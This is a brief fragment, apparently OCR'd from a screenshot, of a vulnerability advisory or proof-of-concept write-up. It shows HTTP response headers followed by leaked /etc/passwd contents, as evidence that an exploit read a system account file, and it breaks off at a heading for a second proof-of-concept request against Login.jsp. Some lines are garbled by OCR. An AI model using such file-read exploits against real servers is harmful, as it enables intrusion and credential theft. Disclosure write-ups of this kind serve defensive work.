
< Content-Type: text/html;charset=UTF-8

< Transfer-Encoding: chunked

< Date: Thu, 15 Jun 2017 02:18:44 GMT

< Server: Server

< 

--snip--

root:x:0:0:root:/root:/bin/bash

bin:x:1:1:bin:/bin:/sbin/nologin

daemon:x:2:2:daemon:/sbin:/sbin/nologin

adm:x:3:4:adm:/var/adm:/sbin/nologin

lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin

sync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0
halt:x:7:0:halt:/sbin:/sbin/halt

mail:x:8:12:mail:/var/spool/mail:/sbin/nologi
--snip--

---------------------------------------
-------------

2. PoC request for Login.jsp, 